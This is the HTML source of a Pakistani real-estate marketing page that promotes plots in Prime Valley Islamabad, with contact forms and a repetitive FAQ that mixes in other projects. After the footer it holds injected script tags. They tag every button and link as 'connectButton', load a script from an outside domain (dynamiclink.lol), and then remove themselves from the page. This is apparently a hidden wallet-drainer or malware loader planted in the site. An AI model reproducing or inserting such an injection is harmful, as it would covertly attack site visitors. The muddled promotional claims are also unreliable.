		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32fda338" data-id="32fda338" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e751425 elementor-position-top elementor-widget elementor-widget-image-box" data-id="1e751425" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://topmarketing.pk/wp-content/uploads/2022/10/heart-mask.png" class="attachment-full size-full wp-image-2106" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Secured Gated Community</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6688e905 elementor-widget elementor-widget-text-editor" data-id="6688e905" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p>Another enticing benefit of purchasing in the prime valley is the enhanced security. housing society will have CCTV cameras operating 24/7 to record everything that occurs within the community’s domain. Security guards would carry out their responsibilities to prevent any mishaps in the region.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c178eae" data-id="1c178eae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-991adef elementor-position-top elementor-widget elementor-widget-image-box" data-id="991adef" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://topmarketing.pk/wp-content/uploads/2022/10/basketball.png" class="attachment-full size-full wp-image-2105" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Business Possibilities</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-21583c29 elementor-widget elementor-widget-text-editor" data-id="21583c29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div><p><strong>Prime Valley</strong> provides economic prospects for both investors and inhabitants in the real estate industry. The properties available here come in a variety of sizes and prices, allowing investors to invest in them according to their preferences. The developers urge long-term inhabitants to start businesses of their choosing and profit financially.</p></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3416fad0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3416fad0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a7ceafa" data-id="a7ceafa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50df990f elementor-position-top elementor-widget elementor-widget-image-box" data-id="50df990f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://topmarketing.pk/wp-content/uploads/2022/10/downtown-v2.png" class="attachment-full size-full wp-image-2104" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Provision of all Basics</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-744e1a80 elementor-widget elementor-widget-text-editor" data-id="744e1a80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All the investors will have access to all of the basic amenities provided by the residential plan. Residents will have access to electricity, gas, and water to assist them to reach sustainable living conditions. All of these goods would be provided at inexpensive pricing to further assist the locals.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4dfe913" data-id="4dfe913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d477e78 elementor-position-top elementor-widget elementor-widget-image-box" data-id="1d477e78" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://topmarketing.pk/wp-content/uploads/2022/10/future-v1.png" class="attachment-full size-full wp-image-2103" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Commercial Area</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2290a0e elementor-widget elementor-widget-text-editor" data-id="2290a0e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div><p>overseas investment due to experienced owners, premium and accessible location, legal status under the government plan. International investors will rush to it, just as they have to other nearby housing projects. owners have also established relationships with national and international developers</p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4340f734" data-id="4340f734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df34513 elementor-position-top elementor-widget elementor-widget-image-box" data-id="df34513" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://topmarketing.pk/wp-content/uploads/2022/10/locked-network.png" class="attachment-full size-full wp-image-2551" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">CCTV Cameras</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3159a353 elementor-widget elementor-widget-text-editor" data-id="3159a353" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p>Humans are social animals and interaction between them provides a healthy living. The owners of this society have taken care of this need of residents, so community centers will be developed here to create a social bond between residents.</p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c1e7417 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2c1e7417" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58f3c084" data-id="58f3c084" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-729363bd elementor-widget elementor-widget-text-editor" data-id="729363bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Prime Valley Islamabad<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-1516c280 elementor-widget elementor-widget-text-editor" data-id="1516c280" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div><p>Now You Can Book Residential &amp; Commercial Plots For Sale In <strong>Silver City Rawalpindi</strong>.</p><p>Book Your Plots At The Best Prices!</p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b397641 elementor-invisible" data-id="7b397641" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1143f57b elementor-widget elementor-widget-text-editor" data-id="1143f57b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p class="et_pb_contact_main_title">Book Your Plot ONLINE &amp; Get Exciting Discounts!</p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-58d8dc4 elementor-widget elementor-widget-shortcode" data-id="58d8dc4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1429-p1672-o2" lang="en-US" dir="ltr" data-wpcf7-id="1429">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prime-valley/#wpcf7-f1429-p1672-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1429" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1429-p1672-o2" />
<input type="hidden" name="_wpcf7_container_post" value="1672" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel-564"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-564" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13a427f3 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="13a427f3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-410f24e" data-id="410f24e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-749a01da elementor-widget elementor-widget-text-editor" data-id="749a01da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Free Consultation<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-2b3545c9 elementor-widget elementor-widget-text-editor" data-id="2b3545c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Even if you aren’t one of our customers, Deal &amp; Deals Pvt Ltd believes in serving!</p><p>Please contact us if you are interested in purchasing plots in <strong>Prime Valley Islamabad</strong> or simply want more information about the project. You can state with one of our experienced asset managers over the phone or come to our offices for a one-on-one appointment to get all the information you need.</p><p>We are Prime Valley’s official sales partners, as well as numerous other important real estate projects in the country, and we can manage all of your questions, issues, and sales requests.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ee94a9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="3ee94a9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36589ef7" data-id="36589ef7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-109670f1 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="109670f1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Prime Valley Frequently Asked Questions<br /></strong></p></div>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-592824e6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="592824e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4bbc0785" data-id="4bbc0785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-717d3d51 elementor-widget elementor-widget-text-editor" data-id="717d3d51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-4bbc585f elementor-widget elementor-widget-text-editor" data-id="4bbc585f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60ff67af" data-id="60ff67af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4d30e8 elementor-widget elementor-widget-text-editor" data-id="4d4d30e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-57ceb1bd elementor-widget elementor-widget-text-editor" data-id="57ceb1bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-627a396d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="627a396d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54f38796" data-id="54f38796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d3f6289 elementor-widget elementor-widget-text-editor" data-id="7d3f6289" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-71bb0f05 elementor-widget elementor-widget-text-editor" data-id="71bb0f05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-273f7917" data-id="273f7917" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eb70b2d elementor-widget elementor-widget-text-editor" data-id="3eb70b2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-5e6a3229 elementor-widget elementor-widget-text-editor" data-id="5e6a3229" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-30acfbc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30acfbc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16595b97" data-id="16595b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e5ec297 elementor-widget elementor-widget-text-editor" data-id="4e5ec297" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-2e54f6f6 elementor-widget elementor-widget-text-editor" data-id="2e54f6f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4174eea2" data-id="4174eea2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598804c9 elementor-widget elementor-widget-text-editor" data-id="598804c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Where are Countryside Farms Located?<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-5bab1888 elementor-widget elementor-widget-text-editor" data-id="5bab1888" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Countryside Farms Islamabad</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall and less than a kilometer off of the Ring Road interchange.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-48143a7f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="48143a7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-55e1b17e" data-id="55e1b17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20df7e52 elementor-align-center elementor-widget elementor-widget-button" data-id="20df7e52" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://topmarketing.pk/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">ASK A QUESTION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</main><!--/.neve-main-->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2777" class="elementor elementor-2777">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d6f555c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d6f555c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45b30e9e" data-id="45b30e9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b0ba6ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2b0ba6ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68c15777" data-id="68c15777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25afc216 elementor-widget elementor-widget-text-editor" data-id="25afc216" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Location<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-61c09ebc elementor-widget elementor-widget-text-editor" data-id="61c09ebc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>lower ground floor, Business center, Civic center, Gulberg greens Islamabad.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5cede97b elementor-widget elementor-widget-text-editor" data-id="5cede97b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:03105453893">(+92) 310 5453893</a></p><p><a href="/cdn-cgi/l/email-protection#ddb4b3bbb29da9b2adb0bcafb6b8a9b4b3baf3adb6"><span class="__cf_email__" data-cfemail="01686f676e41756e716c60736a6475686f662f716a">[email&#160;protected]</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6ea30570" data-id="6ea30570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-622c8a1 elementor-widget elementor-widget-text-editor" data-id="622c8a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Follow Us<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-28689cf2 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28689cf2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a225493" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5342108" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8f3c551" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-33abf63" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1346052" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-337a33e" data-id="337a33e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70588dc2 elementor-widget elementor-widget-text-editor" data-id="70588dc2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Contact Us For Discount<br /></strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-53560dbe elementor-widget elementor-widget-shortcode" data-id="53560dbe" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1482-o3" lang="en-US" dir="ltr" data-wpcf7-id="1482">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prime-valley/#wpcf7-f1482-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1482" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1482-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<table>
	<tr>
		<td style="border-bottom: none; padding:0px;padding-right:2px;">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
			</p>
		</td>
		<td style="border-bottom: none; padding:0px;padding-left:2px;">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
			</p>
		</td>
	</tr>
</table>
<p><span class="wpcf7-form-control-wrap" data-name="tel-564"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-564" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37b785bd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="37b785bd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bec2382" data-id="5bec2382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9b0e60 elementor-widget elementor-widget-text-editor" data-id="6b9b0e60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><div id="footer-info">Copyrights © 2022 Top Marketing All Rights Reserved.</div></div></div></footer>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
</div><!--/.wrapper-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/6345c4d537898912e96e1a5c/1gf48hp1v';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://topmarketing.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://topmarketing.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://topmarketing.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/topmarketing.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://topmarketing.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.1" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://topmarketing.pk/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"812d844e00"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
